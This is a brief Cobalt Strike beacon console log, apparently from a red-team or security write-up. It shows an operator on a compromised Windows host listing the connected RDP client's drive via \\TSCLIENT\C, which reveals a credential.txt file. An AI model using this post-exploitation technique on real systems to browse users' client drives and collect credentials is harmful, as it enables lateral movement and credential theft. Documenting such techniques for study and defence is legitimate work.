 [12/16 21:54:14] beacon> shell dir "\\TSCLIENT\C"
[12/16 21:54:14] [*] Tasked beacon to run: dir "\\TSCLIENT\C"
[12/16 21:54:54] [+] host called home, sent: 49 bytes
[12/16 21:54:57] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows